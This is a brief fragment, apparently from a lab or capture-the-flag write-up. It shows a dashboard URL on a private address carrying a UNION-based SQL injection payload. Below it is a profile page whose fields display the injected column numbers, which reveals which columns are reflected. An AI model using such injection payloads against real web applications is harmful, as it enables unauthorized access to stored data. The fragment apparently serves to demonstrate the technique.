 http://10.11.12.12/dashboard.php?id=100' union select 1,2,3,4,5,6-- -
Logout
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address 6
SUBMIT